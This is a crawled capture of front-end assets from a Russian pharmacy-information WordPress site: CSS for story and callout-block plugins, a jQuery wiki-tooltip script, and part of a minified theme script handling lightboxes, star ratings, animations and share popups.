translateZ(0);transform:translate3d(0,100px,0) translateZ(0)}.wpstories-frame--animate-slideinup.animate .wpstories-frame__button,.wpstories-frame--animate-slideinup.animate .wpstories-frame__text,.wpstories-frame--animate-slideinup.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-fadein .wpstories-frame__button,.wpstories-frame--animate-fadein .wpstories-frame__text,.wpstories-frame--animate-fadein .wpstories-frame__title{-webkit-transform:translateZ(0);transform:translateZ(0)}.wpstories-frame--animate-fadein.animate .wpstories-frame__button,.wpstories-frame--animate-fadein.animate .wpstories-frame__text,.wpstories-frame--animate-fadein.animate .wpstories-frame__title{-webkit-transform:translateZ(0);transform:translateZ(0)}.wpstories-frame{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;min-width:100%;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;background-color:#bad0e6;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;-ms-touch-action:none;touch-action:none}.wpstories-slide--type-category .wpstories-frame,.wpstories-slide--type-posts .wpstories-frame{-webkit-background-size:contain;background-size:contain;background-position:center 0}.wpstories-frame img{user-drag:none}.wpstories-frame *{-ms-touch-action:none;touch-action:none}.wpstories-frame video{position:absolute;top:-1px;left:0;min-width:100%;min-height:100%}.wpstories-frame__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;padding:15% 15px 20px;color:#fff;font-size:14px}.wpstories-window--size-l .wpstories-frame__body{padding-left:25px;padding-right:25px}.wpstories-frame__title{margin:.4em 0;font-size:1.6em;font-weight:bolder;line-height:1.3;text-shadow:1px 1px 2px rgba(0,0,0,.1)}.wpstories-window--size-m .wpstories-frame__title{font-size:1.9em}.wpstories-window--size-l .wpstories-frame__title{font-size:2.4em}.wpstories-frame__title span{-webkit-box-decoration-break:clone;box-decoration-break:clone;-webkit-border-radius:3px;border-radius:3px}.wpstories-frame__text{margin:.4em 0 .4em;text-shadow:1px 1px 2px rgba(0,0,0,.1);font-size:1.1em}.wpstories-window--size-m .wpstories-frame__text{font-size:1.3em}.wpstories-window--size-l .wpstories-frame__text{font-size:1.5em}.wpstories-frame__text span{-webkit-box-decoration-break:clone;box-decoration-break:clone;-webkit-border-radius:3px;border-radius:3px}.wpstories-frame__button{position:absolute;right:15px;bottom:15px;left:15px;display:block;padding:.8em 1.2em;text-decoration:none;text-align:center;font-size:1em;-webkit-border-radius:4px;border-radius:4px;cursor:pointer;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.wpstories-frame__button:hover{-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03)}.wpstories-window--size-m .wpstories-frame__button{font-size:1.2em}.wpstories-window--size-l .wpstories-frame__button{font-size:1.3em}.wpstories-frame .wpstories-frame__title+.wpstories-frame__button,.wpstories-frame .wpstories-frame__title+.wpstories-frame__text{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.wpstories-frame .wpstories-frame__text+.wpstories-frame__button{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.wpstories-settings{max-width:950px;padding:20px 30px;background:#fff;-webkit-box-shadow:0 2px 20px -2px rgba(0,0,0,.1);box-shadow:0 2px 20px -2px rgba(0,0,0,.1);-webkit-border-radius:10px;border-radius:10px;font-size:14px}.wpstories-settings *{-webkit-box-sizing:border-box;box-sizing:border-box}.wpstories-settings__row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:25px 0}.wpstories-settings__row--header{font-weight:700;font-size:1.2em;margin-top:35px}.wpstories-settings__row--inline{display:-webkit-box;display:-ms-flexbox;display:flex}.wpstories-settings__row--inline .wpstories-settings-field{position:relative;width:100%;-webkit-box-flex:1;-ms-flex:1 0 30%;flex:1 0 30%;max-width:30%;margin-right:5%}.wpstories-settings__row--inline .wpstories-settings-field:last-child{margin-right:0}.wpstories-settings__row--inline .wpstories-settings-field .wpstories-settings-select,.wpstories-settings__row--inline .wpstories-settings-field .wpstories-settings-text{display:block;width:100%}.wpstories-settings__color-preset{position:relative;display:inline-block;width:28px;height:28px;-webkit-box-flex:0;-ms-flex:0 0 28px;flex:0 0 28px;max-width:28px;margin:2px 0;border:2px solid #ced4da;background:#d5dfe8;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;text-indent:-9999px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer;vertical-align:middle}.wpstories-settings__color-preset:hover{-webkit-transform:scale(1.4) translateZ(0);transform:scale(1.4) translateZ(0);-webkit-box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;z-index:2}.wpstories-settings__radius-preset{position:relative;display:inline-block;width:40px;height:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin-right:3px;border:2px solid #ced4da;background:#d5dfe8;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer;font-size:12px;text-align:center;line-height:38px;color:#91a6ba}.wpstories-settings__radius-preset:hover{border-color:#4d3bfe;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;z-index:2}.wpstories-settings-text{display:inline-block;padding:10px 10px;height:32px;border:2px solid #ced4da;-webkit-border-radius:5px;border-radius:5px;font-size:14px}.wpstories-settings-text:focus{border-color:#4d3bfe;outline:0}.wpstories-settings-select{display:inline-block;width:auto;height:32px;padding:5px 25px 5px 10px;border:2px solid #ced4da;-webkit-border-radius:5px;border-radius:5px;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%2364707b%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;-webkit-background-size:.5em auto,100%;background-size:.5em auto,100%;cursor:pointer}.wpstories-settings-select::-ms-expand{display:none}.wpstories-settings-select option{font-weight:400}.wpstories-settings-select:focus{border-color:#4d3bfe}.wpstories-settings-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpstories-settings-field__label{position:relative;width:100%;padding-right:20px;opacity:.8;-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.wpstories-settings-field__box{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.wpstories-debug{position:fixed;left:5px;top:100px;background:#fff;padding:3px;font-size:9px;z-index:99999!important;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000}.loader{display:block;-webkit-animation-name:loader-spin;animation-name:loader-spin;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.6s;animation-duration:.6s;border:2px solid rgba(57,96,255,.3);border-top-color:#3960ff;-webkit-border-radius:50%;border-radius:50%;width:16px;height:16px;font-family:"Times New Roman",Times,Baskerville,Georgia,serif}.loader--white{border:2px solid rgba(255,255,255,.3);border-top-color:#fff}.loader--2x{width:24px;height:24px;position:absolute;top:0;left:0;right:0;bottom:0;background:#fff;padding:15px}.loader--3x{width:32px;height:32px}@-webkit-keyframes loader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}from{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes loader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}from{-webkit-transform:rotate(0);transform:rotate(0)}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/wpm_attention_block/files/css/part_1.css
body_size: 1462
content:
/* НАЧАЛО - БЛОКИ ВНИМАНИЯ */

.ostorozhno1, 
.okey1, 
.vnimanie1, 
.vopros1, 
.kstati1, 
.palec_vverh1, 
.palec_vniz1, 
.quote, 
.blink, 
.pro{
	padding:4% 4% 3% 4%;
	margin:3% 0;
	position:relative;
	border-radius:10px;
}
.ostorozhno1 p, 
.ostorozhno1 > img, 
.ostorozhno1 > div, 
.okey1 p, 
.okey1 > img, 
.okey1 > div, 
.vnimanie1 p, 
.vnimanie1 > img, 
.vnimanie1 > div, 
.vopros1 p, 
.vopros1 > img, 
.vopros1 > div, 
.kstati1 p, 
.kstati1 > img, 
.kstati1 > div, 
.palec_vverh1 p, 
.palec_vverh1 > img, 
.palec_vverh1 > div, 
.palec_vniz1 p, 
.palec_vniz1 > img, 
.palec_vniz1 > div, 
.quote p, 
.quote > img, 
.quote > div, 
.blink p, 
.blink > img, 
.blink > div, 
.pro p,
.pro > img,
.pro > div
{
	margin:0 0 1% 10%;
	font-size:120%;
}
.ostorozhno1 a, 
.okey1 a, 
.vnimanie1 a, 
.vopros1 a, 
.kstati1 a, 
.palec_vverh1 a, 
.palec_vniz1 a, 
.quote a, 
.blink a,
.pro a{
	color:#000000;
	text-decoration: underline;
}
.ostorozhno1::before,
.okey1::before,
.vnimanie1::before,
.vopros1::before,
.kstati1::before,
.palec_vverh1::before,
.palec_vniz1::before,
.quote::before,
.blink::before,
.pro::before
{
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 3em;
	position: absolute;
	top:50%;
	margin-top:-30px;
	left:3.5%;
	width:50px;
	height:50px;
}
.ostorozhno1{
	background: linear-gradient(45deg, #FFE3DB, #FFEBD8);
}
.ostorozhno1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_red.png);
}
.okey1{
	background: linear-gradient(45deg, #DEF9E5, #EFFBCE);
}
.okey1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_green.png);
}
.vnimanie1{
	background: linear-gradient(45deg, #FFF4D4, #FFEADC);
}
.vnimanie1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_yellow.png);
}
.vopros1{
	background: linear-gradient(45deg, #E3F1F4, #E3EDFF);
}
.vopros1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_blue.png);
}
.kstati1{
	background: linear-gradient(45deg, #EFE2F6, #F6E2F0);
}
.kstati1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_purple.png);
}
.palec_vverh1{
	background: linear-gradient(45deg, #DEF9E5, #EFFBCE);
}
.palec_vverh1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_tup.png);
}
.palec_vniz1{
	background: linear-gradient(45deg, #FFE3DB, #FFEBD8);
}
.palec_vniz1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_tdown.png);
}
.quote{
	background: linear-gradient(45deg, #E5FEFF, #DDF5F6);
	font-size:100%;
	border:none;
	font-style:normal;
}
.quote::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_quote.png);
	z-index:1;
}
.quote p{
	color:#444444;
	margin-left:4%;
}
.quote p:before{
	content: '';
}
.blink{
	background: linear-gradient(45deg, #FFFBEA, #FFF7D5);
}
.blink .button_block{
	display:block;
	padding:1% 0% 0% 0%;
	text-align:center;
	text-decoration:underline;
	margin-top:.5%;
	text-transform: capitalize;
	float:right;
}
.blink .button_block:hover:before,
.blink .button_block:focus:before{
	width:0%;
}
.blink .button_block:hover{
	color:#DEB200;
}
.blink::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_link.png);
}
.pro{
	border:1px solid #B5D043;
	background-color: rgba(128,128,128,0.05);
    background-image: linear-gradient(135deg, rgba(255, 255, 255, 1) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 1) 0, rgba(255, 255, 255, 1) 75%, transparent 0);
    background-size: 50px 50px;
    animation: bg-animate 5s linear infinite;
}

@keyframes bg-animate {
	0%{background-position: 0 0;}
	100%{background-position: 100px 0;}
}

.pro::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_pro.png);
}
.pro a:hover:before,
.pro a:focus:before{
	width:0%;
}
.pro a:hover,
.pro a:focus{
	color:#B5D043;
}
#button_promo{
	display:block;
	height:50px;
	background:#B5D043;
	padding:1%;
	max-width:300px;
	border-radius:50px;
	display:flex;
	justify-content:center;
	align-items:center;
	text-decoration:none;
	color:#fff;
	font-size:120%;
	margin:2% auto 0;
}

.myellow{
	padding:2px 2px;
	background:rgba(243,156,18,0.15);
}
.mred{
	padding:2px 2px;
	background:rgba(231,76,60,0.15);
}
.mgreen{
	padding:2px 2px;
	background:rgba(46,204,113,0.15);
}
.msilver{
	padding:2px 2px;
	background:rgba(127,140,141,0.15);
}
.lblue{
	padding-bottom: 1px;
	border-bottom: 1px solid #3498DB;
}
.lred{
	padding-bottom: 1px;
	border-bottom: 1px solid #e74c3c;
}
.lgreen{
	padding-bottom: 1px;
	border-bottom: 1px solid #2ecc71;
}
.lyellow{
	padding-bottom: 1px;
	border-bottom: 1px solid #f39c12;
}

@media (max-width: 770px){
.blink .button_block{
float:none;
}
.ostorozhno1::before,
.okey1::before,
.vnimanie1::before,
.vopros1::before,
.kstati1::before,
.palec_vverh1::before,
.palec_vniz1::before,
.quote::before,
.blink::before,
.pro::before{
	content:none;
}
.ostorozhno1 p, 
.okey1 p, 
.vnimanie1 p, 
.vopros1 p, 
.kstati1 p, 
.palec_vverh1 p, 
.palec_vniz1 p, 
.quote p, 
.blink p,
.pro p{
	margin:0px;
}
}

/* КОНЕЦ - БЛОКИ ВНИМАНИЯ */

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176889108487122
body_size: 396
content:
cb__utl_cb_share_176889108487122('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.js
body_size: 1691
content:
jQuery(document).ready(function($){
/* 1.0 в админке клик на кнопку для открытия списка с вики */$('#webnavoz-wiki-button').on('click',function(){$('#webnavoz-wiki-box').toggleClass('webnavoz-wiki-show');});
/* 1.1 кнопка закрыть */$('.webnavoz_wiki_close').on('click',function(){$('#webnavoz-wiki-box').removeClass('webnavoz-wiki-show');});
/* 1.2 в админке фильтр */$("#webnavoz_wiki_meta_filter>div>input").on("keyup",function(){var value=$(this).val().toLowerCase();$(".webnavoz_wiki_container").filter(function(){$(this).toggle($(this).attr('data-title').toLowerCase().indexOf(value)>-1)});});
/* 1.3.1 в админке клик по нужному вики */$('.webnavoz_wiki_container>div').click(function(){var id=$(this).parent().attr('data-id');var zag=$(this).parent().attr('data-title');
/* 1.3.2 если text editor */if(!tinyMCE.activeEditor||tinyMCE.activeEditor.isHidden()){
/* 1.3.2.1 получаем выделение */var t=document.getElementById("content");var start=t.selectionStart;var finish=t.selectionEnd;var text=t.value.substring(start,finish);
/* 1.3.2.2 нет выделения */if(text.length===0){QTags.insertContent('[wikisnippet id="'+id+'"]'+zag+'[/wikisnippet]');return;}
/* 1.3.2.3 есть выделение */QTags.insertContent('[wikisnippet id="'+id+'"]'+text+'[/wikisnippet]');
/* 1.3.3 если tinymce */} else {
/* 1.3.3.1 получаем выделение */var text=tinymce.activeEditor.selection.getContent();
/* 1.3.3.2 нет выделения */if(text.length===0){var ins='[wikisnippet id="'+id+'"]'+zag+'[/wikisnippet]';}
/* 1.3.3.3 есть выделение */else{var ins='[wikisnippet id="'+id+'"]'+text+'[/wikisnippet]';}
/* 1.3.3.4 подставляем значение */tinymce.activeEditor.selection.setContent(ins);}
/* 1.3.4 конец пункта */});

/* 2. пробегаемся по всем сниппетам и создаем div с содержимым вики*/$('.webnavoz_wiki_snippet').each(function(){$('body').append('<div class="webnavoz_wiki_block webnavoz_wiki_'+$(this).attr('data-id')+'"><div class="webnavoz_wiki_icon"></div><div class="webnavoz_wiki_zag">'+$(this).attr('data-zag')+'</div><div class="webnavoz_wiki_text">'+$(this).attr('data-text')+'</div></div>');});
/* 3. наведение на шорткод и появление сниппета */$('.webnavoz_wiki_snippet').mouseenter(webnavoz_show_snippet);
/* 4. удаление сниппета */$('.webnavoz_wiki_snippet').mouseleave(function(){if(!$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).hasClass('webnavoz_wiki_show')){return false;}var t='.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id');var t1=$(this);if(!$(t).hasClass('webnavoz_wiki_show')){return false;}else{$(t).fadeOut('fast',function(){$(t).removeClass('webnavoz_wiki_show');});}});
/* 5. движение мышкой */$('.webnavoz_wiki_snippet').mousemove(webnavoz_show_snippet);

/* 9. функция появления сниппета */function webnavoz_show_snippet(){
/* 9.1.1 переменная - блок */var snippetblockwidth = 324;
/* 9.1.2 проверяем, не открыт ли он уже часом */if($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).hasClass('webnavoz_wiki_show')){return false;}
/* 9.2 высчитываем есть ли нужное место сверху */if((Math.round($(this).offset().top)-$(window).scrollTop()-15)<(Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerHeight()+15)))
/* 9.3.1 если не хватает то делаем снизу */{var otstop=Math.round($(this).offset().top)+Math.round($(this).outerHeight())+15;}
/* 9.3.2 если хватает то делаем сверху */else{var otstop=Math.round($(this).offset().top)-15-Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerHeight());}
/* 9.2 высчитываем отступ слева */var otslef=Math.round($(this).offset().left)+(Math.round($(this).outerWidth())/2)-(Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerWidth())/2);
/* 9.2.1 если не хватает места слева */ if(otslef<0){otslef=0;}
/* 9.2.3 если не хватает места справа */ if((otslef+snippetblockwidth)>$(window).width()){console.log(otslef);otslef=$(window).width()-snippetblockwidth;}
/* 9.2.4 на всю ширину */
if((otslef<0)||((otslef+snippetblockwidth)>$(window).width())){
	$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).css('width',($(window).width()-10)+'px');
	otslef=5;
}



console.log(otslef+' '+$(window).width()+' '+snippetblockwidth+' '+(otslef+snippetblockwidth));
/* 9.4 позиционирование в нужном месте */$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').css("top",otstop+"px").css("left",otslef+"px");
/* 9.5 появление самого сниппета */$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').addClass('webnavoz_wiki_show').fadeIn('fast');
/* 9.6 конец фукнции */ }

});

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/themes/reboot/assets/js/scripts.min.js
body_size: 9992
content:
!function(t){"function"==typeof define&&define.amd?define("scripts",t):t()}(function(){"use strict";function n(t,e,n){var o=n?((o=new Date).setTime(o.getTime()+24*n*60*60*1e3),"; expires="+o.toGMTString()):"";document.cookie=encodeURIComponent(t)+"="+encodeURIComponent(e)+o+"; path=/"}var o,i,a;function St(t){return 0===t?"":t}window.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),window.isSearchBot=/Bot/i.test(navigator.userAgent),window.isMobile&&document.body.classList.add("is-mobile"),jQuery(function(t){var e=t(window).width(),n=t(".js-scrolltop");n.on("click",function(){return t("body,html").animate({scrollTop:0},500)}),t(window).on("scroll",function(){100<t(this).scrollTop()?e<991&&"on"!==n.data("mob")||n.fadeIn():n.fadeOut()})}),jQuery(function(t){t(document).on("click",".js-spoiler-box-title",function(){t(this).toggleClass("active").next().slideToggle()})}),o=window,i=document,(a=jQuery)&&(a.fn.wpshoplightbox=function(t){var e=a(this),n=a('<div class="wpshoplightbox-container" role="dialog" tabindex="-1"><div class="wpshoplightbox-bg"></div><div class="wpshoplightbox-inner"><div class="wpshoplightbox-close"><svg width="17" height="17" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h19v19h-19z"/><path fill="#fff" d="M8.485 7.071l-7.071-7.071-1.414 1.414 7.071 7.071-7.071 7.071 1.414 1.414 7.071-7.071 7.071 7.071 1.414-1.414-7.071-7.071 7.071-7.071-1.414-1.414-7.071 7.071z"/></svg></div><div class="wpshoplightbox-body"><div class="wpshoplightbox-image"></div></div><div class="wpshoplightbox-caption"></div></div></div>');e.on("click",function(){var t=a(this).attr("href"),e=i.createElement("img"),e=a(e);if(t.match(/(\.jpg|\.gif|\.jpeg|\.png|\.webp|\.svg)$/i)){e.attr("src",t);n.appendTo("body")[0];return a("head").append('<style id="wpshoplightbox-scroll-style" type="text/css">.wpshoplightbox-scroll{margin-right:'+(o.innerWidth-i.documentElement.clientWidth)+"px;}</style>"),a("body").addClass("wpshoplightbox-scroll"),n.find(".wpshoplightbox-image").html(e),setTimeout(function(){n.addClass("wpshoplightbox--open")},10),!1}}),a(i).on("click",".wpshoplightbox-body, .wpshoplightbox-close",function(){a(i).find(".wpshoplightbox-container").removeClass("wpshoplightbox--open"),setTimeout(function(){a(i).find(".wpshoplightbox-container").remove()},400),a("body").removeClass("wpshoplightbox-scroll"),a("#wpshoplightbox-scroll-style").remove()})}),jQuery(function(d){d(document).on("click",".js-star-rating-item",function(){var o=d(this),i=o.parent(),a=o.data("score"),t=i.data("post-id"),r=i.data("rating-count"),c=i.data("rating-sum"),s=i.data("rating-value");function l(t,e){return e[4<t%100&&t%100<20?2:[2,0,1,1,1,2][t%10<5?t%10:5]]}i.hasClass("disabled")||(i.addClass("disabled process"),t={action:"wpshop_star_rating_submit",nonce:wps_ajax.nonce,post_id:t,score:a,rating_count:r,rating_sum:c,rating_value:s},jQuery.post(wps_ajax.url,t,function(t){var e,n;t.success?(s=((c+=a)/++r).toFixed(2),e="assessment",n=d("html").attr("lang"),"undefined"!=typeof rating_count_text_filter?e=rating_count_text_filter:("ru-RU"===n&&(e=l(r,["оценка","оценки","оценок"])),"uk"===n&&(e=l(r,["оцінка","оцінки","оцінок"]))),o.parent().parent().find(".star-rating-text").html("<em>( <strong>"+r+"</strong> "+e+", "+settings_array.rating_text_average+" <strong>"+s+"</strong> "+settings_array.rating_text_from+" <strong>5</strong> )</em></div>")):(t.data,console.log(t)),i.removeClass("process")}))}),d(".js-star-rating-item").on({mouseenter:function(){d(this).parent().hasClass("disabled")||(d(this).parent().addClass("hover"),d(this).addClass("hover").prevAll().addClass("hover"))},mouseleave:function(){d(this).parent().hasClass("disabled")||(d(this).parent().removeClass("hover"),d(".js-star-rating-item").removeClass("hover"))}})}),jQuery(document).ready(function(d){function o(t){if(0!==t.length){var e=d(window).scrollTop(),n=e+d(window).height();if(d("body").is(":animated"))for(console.log("animated"),s=0;s<t.length;s++)t[s].curTopOffset<=e&&(console.log("body anim"),d(t[s]).removeClass("w-animate w-animate_no-hover"));!function(t,e){if(t.length)for(var n=0;n<t.length;n++){var o=h(d(t[n]),e);t[n].curTopOffset<o&&(d(t[n]).removeClass("w-animate--wait"),d(t[n]).addClass("w-animate--started"))}}(t,n)}}function t(){var t,s,l,e=d(".w-animate");function n(){!function(t){for(var e=0;e<t.length;e++)t[e].curTopOffset=d(t[e]).offset().top}(e)}t=e,s=d(window).scrollTop(),l=s+d(window).height(),t.each(function(){var t=d(this),e=t.offset().top;e<s-450&&t.removeClass("w-animate w-animate_no-hover");var n,o,i,a,r,c=h(t,l);o=e,i=l,a=(n=t).attr("data-animate-style"),0!==(r=n.attr("data-animate-distance"))&&""!==r&&(void 0===r&&(r="40"),r=r.replace("px",""),n.css({"transition-duration":"0s","transition-delay":"0s"}),"fadeinup"===a&&n.css("transform","translate3d(0,"+r+"px,0)"),"fadeindown"===a&&n.css("transform","translate3d(0,-"+r+"px,0)"),"fadeinleft"===a&&n.css("transform","translate3d("+r+"px,0,0)"),"fadeinright"===a&&n.css("transform","translate3d(-"+r+"px,0,0)"),u(n,o,i),n.css({"transition-duration":"","transition-delay":""})),0!==(r=n.attr("data-animate-scale"))&&""!==r&&(n.css({"transition-duration":"0s","transition-delay":"0s"}),n.css("transform","scale("+r+")"),u(n,o,i),n.css({"transition-duration":"","transition-delay":""})),0!==(i=n.attr("data-animate-delay"))&&""!==i&&(void 0===i&&(i=Math.random()/4),n.css("transition-delay",i+"s")),void 0===(i=n.attr("data-animate-duration"))&&(i="1.5"),0!==i&&""!==i&&n.css("transition-duration",i+"s"),e<c&&(t.addClass("w-animate--started"),t.is('[data-animate-style="animatednumber"]')),c<=e&&t.addClass("w-animate--wait")}),e=e.filter(".w-animate--wait"),n(),d(window).bind("resize",i(n,200)),d(window).bind("scroll",i(function(){o(e)},200))}function u(t,e,n){return e<n+450&&t[0].offsetHeight}function h(t,e){var n=t.attr("data-animate-trigger-offset"),o=e;return void 0===n&&(n=(t.innerHeight()/3).toString()),void 0!==n&&""!==n&&(o=e-+(n=n.replace("px",""))),o}function i(o,i,a){var r,c;return i=i||250,function(){var t=a||this,e=+new Date,n=arguments;r&&e<r+i?(clearTimeout(c),c=setTimeout(function(){r=e,o.apply(t,n)},i)):(r=e,o.apply(t,n))}}var e,n,a,r;e=window.navigator.userAgent,n=e.indexOf("MSIE"),a="",r=!1,0<n&&(8!==(a=parseInt(e.substring(n+5,e.indexOf(".",n))))&&9!==a||(r=!0)),!r&&980<=d(window).width()&&!window.isSearchBot&&!window.isMobile&&980<=d(window).width()?setTimeout(function(){t()},300):d(".w-animate").removeClass("w-animate")}),jQuery(function(n){"undefined"!=typeof wpshop_views_counter_params&&n.ajax({type:"GET",url:wpshop_views_counter_params.url,data:"id="+wpshop_views_counter_params.post_id+"&action=wpshop_views_counter"}).done(function(t){t.success&&t.data.forEach(function(t){var e;e=t.id,t=t.count,(e=n('.js-views-count[data-post_id="'+e+'"]')).length&&e.text(t)})})}),function(){function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function t(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}function e(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&n(t,e)}function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function n(t,e){return(n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function s(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?c(t):e}function i(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];e=n}else e=void 0;if(!(t=e=e||(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)?Array.from(t):void 0)))throw new TypeError("Invalid attempt to spread non-iterable instance");return t}var l=(t(Ut,[{key:"addEventListener",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"click";this.handlers[e]={func:2<arguments.length?arguments[2]:void 0,target:t};var n=e.split(".")[0];t.addEventListener(n,this.handlers[e].func)}},{key:"removeEventListener",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"click",e=t.split(".")[0],n=this.handlers[t];n.target.removeEventListener(e,n.func),delete this.handlers[t]}},{key:"removeAll",value:function(){for(var t in this.handlers)this.removeEventListener(t)}}]),Ut),d=(t(It,[{key:"eventHandler",value:function(t,e){var n=this,o=e.share_url,i=e.windowTitle,a=e.windowWidth,r=e.windowHeight;t.preventDefault(),e=Math.round((window.outerHeight||window.document.documentElement.offsetHeight)/2-r/2);var c=Math.round((window.outerWidth||window.document.documentElement.offsetWidth)/2-a/2),a="width=".concat(a,",height=").concat(r);e="left=".concat(c,",top=").concat(e);var s="".concat(a,",").concat(e,",location=no,toolbar=no,menubar=no"),l=window.open(o,i,s),d=setInterval(function(){l.closed&&(n.callback(t,{share_url:o,windowTitle:i,windowOptions:s},l),clearInterval(d))},10);return l}},{key:"setShareCallback",value:function(t){this.callback=t}},{key:"createEvents",value:function(t){var n=this;i(t).forEach(function(t){var e=n.getPreparedData(t);n.events.addEventListener(t,"click.".concat(n.instanceId),function(t){return n.eventHandler.call(n,t,e)})})}},{key:"getInstance",value:function(){return"function"==typeof 